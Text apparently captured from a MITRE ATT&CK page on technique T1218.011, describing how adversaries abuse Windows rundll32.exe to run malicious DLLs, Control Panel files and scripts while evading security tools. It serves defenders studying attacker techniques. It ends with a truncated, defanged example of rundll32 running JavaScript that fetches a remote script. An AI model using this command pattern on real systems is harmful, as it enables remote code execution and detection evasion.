 MITRE | ATT&CK®
Matrices
Tactics
Techniques
Defenses
CTI
Resources
Benefactors
Blog
Search
TECHNIQUES
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy Execution
Template Injection
Traffic Signaling
Trusted Developer Utilities Proxy
Execution
Unused/Unsupported Cloud Regions
Use Alternate Authentication
Material
Valid Accounts
Virtualization/Sandbox Evasion
Weaken Encryption
XSL Script Processing
Credential Access
Discovery
Lateral Movement
Collection
Command and Control
Exfiltration
T1218.003 CMSTP
T1218.004 InstallUtil
T1218.005 Mshta
T1218.007 Msiexec
T1218.008 Odbcconf
T1218.009 Regsvcs/Regasm
T1218.010 Regsvr32
T1218.011 Rundll32
T1218.012 Verclsid
T1218.013 Mavinject
T1218.014 MMC
T1218.015 Electron Applications
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e. Shared
Modules), may avoid triggering security tools that may not monitor execution of the rundll32.exe process because of allowlists
or false positives from normal operations. Rundll32.exe is commonly associated with executing DLL payloads (ex:
rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions
Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also causes rundll32.exe to execute.[1] For example,
ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//
Version: 2.4
Created: 23 January 2020
Last Modified: 15 April 2025
Version Permalink